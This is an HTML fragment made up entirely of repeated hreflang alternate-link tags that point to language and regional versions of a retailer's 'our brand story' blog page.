<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
